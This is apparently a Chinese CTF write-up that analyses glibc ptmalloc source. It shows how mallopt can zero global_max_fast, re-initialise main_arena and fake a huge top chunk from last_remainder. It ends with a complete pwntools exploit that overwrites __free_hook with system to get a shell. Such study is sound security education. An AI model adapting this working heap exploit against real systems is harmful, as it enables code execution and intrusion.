源码分析

mallopt函数
- 读写global_max_fast的宏
#define set_max_fast(s) \
global_max_fast = (((s) == 0) \
? SMALLBIN_WIDTH \
: ((s + SIZE_SZ) & ~MALLOC_ALIGN_MASK))
#define get_max_fast() global_max_fast
正常的向上关于2*SIZE对齐操作为:(s + MALLOC_ALIGN_MASK) &~MALLOC_ALIGN_MASK
然而这里加的是SIZE_SZ,64位下即为:
global_max_fast = (s + 0x8) & ~0xF
那么只要s保证除低3bit外全为0,比如s=0x7,那么global_max_fast就等于0
由于ptmalloc在一些地方根据global_max_fast是否为0来判断main_arena是否已经初始化,因此这里会产生重新初始化漏洞
触发重新初始化的逻辑位于malloc_consolidate()函数中,而触发 malloc_consolidate()函数方式有两种
- 进行mallopt()操作
- 申请一个size属于LargeBin的chunk,触发fastbin整理
malloc_consolidate函数
static void malloc_consolidate(mstate av)
{
mfastbinptr *fb; /* current fastbin being consolidated */
mfastbinptr *maxfb; /* last fastbin (for loop control) */
mchunkptr p; /* current chunk being consolidated */
mchunkptr nextp; /* next chunk to consolidate */
mchunkptr unsorted_bin; /* bin header */
mchunkptr first_unsorted; /* chunk to link to */
/* These have same use as in free() */
mchunkptr nextchunk;
INTERNAL_SIZE_T size;
INTERNAL_SIZE_T nextsize;
INTERNAL_SIZE_T prevsize;
int nextinuse;
mchunkptr bck;
mchunkptr fwd;
/*
If max_fast is 0, we know that av hasn't
yet been initialized, in which case do so below
*/
if (get_max_fast() != 0) //漏洞
{
//遍历所有fastbin链表,从中取出chunk,尝试相邻合并后放入UB中
}
else //如果global_max_fast为0就触发初始化操作
{
malloc_init_state(av); //对main_arena进行初始化
check_malloc_state(av);
}
}
malloc_init_state函数
#define unsorted_chunks(M) (bin_at(M, 1)) //bin_at宏是从1开始算的,因此UB头实际用的是av->bins[0]与av->bins[1]
#define initial_top(M) (unsorted_chunks(M))
static void malloc_init_state(mstate av) //初始化malloc_state结构体
{
int i;
mbinptr bin;
/* 每个bin都是双向循环链表,默认的空链为自己指向自己*/
for (i = 1; i < NBINS; ++i)
{
bin = bin_at(av, i);
bin->fd = bin->bk = bin;
}
//非主分配区用不了heap段,所以不保证分配到的内存是连续的
//主分配区默认初始化为0,所以是有连续标记的
#if MORECORE_CONTIGUOUS
if (av != &main_arena)
#endif
set_noncontiguous(av);
if (av == &main_arena) //如果初始化的是主分配区,就设置global_max_fast
set_max_fast(DEFAULT_MXFAST);
av->flags |= FASTCHUNKS_BIT;
av->top = initial_top(av); //初始化top chunk为unsorted bin 头
}
- malloc_state结构体
struct malloc_state
{
/* Serialize access. 用于串行化访问分配区的互斥锁*/
mutex_t mutex;
/* Flags (formerly in max_fast). */
int flags;
/* Fastbins */
mfastbinptr fastbinsY[NFASTBINS];
/* Base of the topmost chunk -- not otherwise kept in a bin */
mchunkptr top;
/* The remainder from the most recent split of a small request */
mchunkptr last_remainder;
/* Normal bins packed as described above */
mchunkptr bins[NBINS * 2 - 2];
/* Bitmap of bins 标记bin中有没有空闲chunk的位图*/
unsigned int binmap[BINMAPSIZE];
/* Linked list 把分配区链接在单向链表中*/
struct malloc_state *next;
/* Linked list for free arenas. Access to this field is serialized
by free_list_lock in arena.c. */
struct malloc_state *next_free;
/* Number of threads attached to this arena. 0 if the arena is on
the free list. Access to this field is serialized by
free_list_lock in arena.c. */
INTERNAL_SIZE_T attached_threads;
/* Memory allocated from the system in this arena. */
INTERNAL_SIZE_T system_mem;
INTERNAL_SIZE_T max_system_mem;
};
这里的关键是av->top = initial_top(av);宏展开后这一句就相当于 av->top = (&av->bins[0]) - 0x10
- 正常情况
由于main_arena属于libc的.bss段,因此可以认为是0初始化
static struct malloc_state main_arena = //主分配区,由于是静态的,剩余的bins等被0初始化
{
.mutex = _LIBC_LOCK_INITIALIZER,
.next = &main_arena,
.attached_threads = 1
};
当初始化完成后进行第一次malloc时,由于fastbin、smallbin、Unsorted Bin、LargeBin都是空的,因此直接进入最后use_top的逻辑
use_top:
victim = av->top;
size = chunksize(victim); //获取top chunk的size
if ((unsigned long)(size) >= (unsigned long)(nb + MINSIZE)) //如果top 的空间足够,就切割top
{
remainder_size = size - nb;
remainder = chunk_at_offset(victim, nb);
av->top = remainder;
set_head(victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head(remainder, remainder_size | PREV_INUSE);
check_malloced_chunk(av, victim, nb);
void *p = chunk2mem(victim);
alloc_perturb(p, bytes);
return p;
}
else if (have_fastchunks(av)) //再看一眼fastbin中有没有chunk
{
malloc_consolidate(av);
/* restore original bin index */
if (in_smallbin_range(nb))
idx = smallbin_index(nb);
else
idx = largebin_index(nb);
}
else//向OS申请
{
void *p = sysmalloc(nb, av);
if (p != NULL)
alloc_perturb(p, bytes);
return p;
}

由于av->top = (&av->bins[0]) – 0x10,相当于在main_arena上有一个虚拟的chunk,对应关系如下
main_arena virtual chunk
mchunkptr top; | prev_size
mchunkptr last_remainder; | size
mchunkptr bins[0]; | fd
mchunkptr bins[1]; | bk
由于默认0初始化,因此这个虚拟的top chunk size为0,会进入sysmalloc()函数,向系统申请内存,从而完成初始化
- 运行时再次初始化
根据上面的分析,初始化完成后,在运行中last_remainder不一定为0
如果再调用malloc_init_state进行初始化则:av->top = (&av->bins[0]) - 0x10 av->top->size = av->last_remainder相当于在libc上伪造了一个近乎无限大的chunk,只要不断malloc切割top chunk,就可以覆盖位于bins上面的__free_hook

last_remainder机制
在遍历UB时,av->last_remainder指向被切割剩下的chunk,用于局部性优化,尽量让malloc到的内存地址相邻
- last_remainder chunk的切割,在遍历UB链表时进入下面的逻辑

- last_remainder chunk的设置,在UB整理完chunk后,根据申请的大小对chunk切割,有下面逻辑
综上,我们只要释放一个较大chunk进入UB中,然后申请一个较小的chunk来切割较大chunk,即可设置last_remainder指针
结合上再次初始化的漏洞,就可以在main_arena中伪造一个近乎无穷大的top chunk
例题
程序分析
- CreateBuf
- 0x400<sz<=0x4FF
- buf= malloc(sz),
- read(0, buf, sz)
- Create
- 0<sz<=0x1F
- ptr= malloc(sz),
- read(0, ptr, sz)
- Delete
- Free(buf)
- buf=0
- Mallopt
- mallopt(param, val)
思路
首先切割大chunk,让last_remaidner不为0
接着利用mallopt的漏洞设置global_fast_max为0
接着利用mallopt()->malloc_consolidate()->malloc_init_state()这一条调用链触发初始化
接下来就是不断申请内存切割top chunk,从而覆盖到__free_hook
为了尽量避免SIGV,申请的chunk要尽量大一些,这样写入的字符尽量少一些
EXP
#! /usr/bin/python
# coding=utf-8
from pwn import *
context.log_level = 'debug'
context(arch='amd64', os='linux')
elf = ELF('./ba_zui_bi_shang')
sh = process('./ba_zui_bi_shang')
proc_base = sh.libs()[sh.cwd + sh.argv[0].strip('.')]
libc = ELF('./libc.so.6')
def Log(val):
log.success('%s = %s'%(str(val), hex(eval(val))))
def Cmd(i):
sh.recvuntil(' > ')
sh.sendline(str(i))
def Create(L, cont):
Cmd(1)
sh.sendlineafter(' > ', str(L))
sh.recvuntil(' > ')
sh.send(cont)
def Free():
Cmd(2)
def Mallopt(param, val):
Cmd(3)
sh.sendlineafter(' > ', str(param))
sh.sendlineafter(' > ', str(val))
def CreateBuf(L, cont, wait=True):
if(wait):
Cmd(4)
sh.sendlineafter(' > ', str(L))
sh.recvuntil(' > ')
sh.send(cont)
sh.recvuntil('Your Gift : ')
libc.address = int(sh.recvline(), 16) - libc.symbols['puts']
Log('libc.address')
CreateBuf(0x480, 'A'*0x480, False) #big chunk
Create(0x10, 'B'*0x10) #gap to avoid consolidate with top chunk
Free() #UB<=>(A, 0x490)
Create(0x10, 'C'*0x10) #split, av->last_remainder = heap addr
M_MXFAST = 1
Mallopt(M_MXFAST, 0x7) #global_max_fast = 0
Mallopt(M_MXFAST, 0x7) #mallopt()->malloc_consolidate()->malloc_init_state()
for i in range(5): #padding
CreateBuf(0x4F8, '\x00')
exp = '/bin/sh\x00' #system argv
exp+= '\x00'*0x318
exp+= p64(libc.symbols['system']) #__free_hook = system
CreateBuf(0x4F8, exp)
#getshell
Free()
sh.interactive()
'''
'''
总结
- 利用mallopt设置global_max_fast为0,引发main_arena重新初始化,在main_arena上构造出一个top chunk
- 利用last_remainder伪造top chunk 的size字段,从而在libc的maine_arena上任意写,不断申请直到覆盖掉__free_hook